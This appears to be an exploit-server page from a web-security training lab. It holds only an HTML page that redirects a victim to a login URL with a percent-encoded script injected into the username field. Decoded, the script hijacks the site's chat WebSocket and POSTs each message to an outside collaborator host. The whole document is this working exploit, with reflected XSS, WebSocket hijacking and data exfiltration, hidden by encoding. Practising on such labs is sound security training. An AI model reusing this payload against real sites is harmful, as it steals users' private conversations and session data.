 Body:
<html>
<body>
<script>
document.location = 'https://cms-0a02002b038d819781de438e00860086.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%65%62%53%6f%63%6b%65%74%20%3d%20%6e%65%77%2
0%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%30%32%30%30%32%62%30%33%38%64%38%31%39%37%38%31
%64%65%34%33%38%65%30%30%38%36%30%30%38%36%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79
%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%0a%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%6f%6e%6f%70%65%6e%20%
3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%73%65%6
e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%0a%20%20%20%20%77%65%62%53%6f%63%6b%65%74%2e%6f
%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%20%20
%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%6a%37%72%6c%35%62%66%71%79%38%71%36%77%34%63%69%64%7a
%73%6d%6c%69%69%70%65%67%6b%38%38%79%77%6e%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%27%2c%20%7b%6d%65%74%68%6f%
64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76
%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=test';
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log